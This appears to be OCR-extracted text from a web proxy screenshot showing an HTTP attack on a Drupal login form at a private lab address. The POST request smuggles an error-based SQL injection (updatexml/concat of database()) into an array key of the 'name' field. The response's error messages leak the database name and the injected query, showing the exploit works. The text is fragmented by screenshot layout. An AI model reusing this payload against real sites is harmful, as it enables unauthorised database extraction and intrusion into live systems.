 Go
Cancel
<
>
Target: http://192.168.1.10
?
点击
Request
Raw
Params
Headers
Hex
POST /drupal/node?destination=node HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/drupal/
Cookie: has_js=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
name=1&pass=lol&form_build_id=&form_id=user_login_block&
op=Log+in&name[0 or
updatexml(0,concat(0xa,(database())),0)%23]=bob&name[0]=
a
Response
Raw
Headers
Hex
HTML
Render
em>).</li>
<li><em class="placeholder">Warning</em>:
addcslashes() expects parameter 1 to be string, array
given in <em
class="placeholder">DatabaseConnection-&gt;escapeLike()<
/em> (line <em class="placeholder">984</em> of <em
class="placeholder">C:\WWW\drupal\includes\database\data
base.inc</em>).</li>
<li><em class="placeholder">PDOException</em>:
SQLSTATE[HY000]: General error: 1105 XPATH syntax
error: &#039;
drupal&#039;: SELECT * FROM {users} WHERE name =
:name_0 or updatexml(0,concat(0xa,(database())),0)#,
:name_0 AND status = 1; Array
(
[:name_0 or
updatexml(0,concat(0xa,(database())),0)#] =&gt; bob
[:name_0] =&gt; a
)
in <em
class="placeholder">user_login_authenticate_validate()</
em> (line <em class="placeholder">2149</em> of <em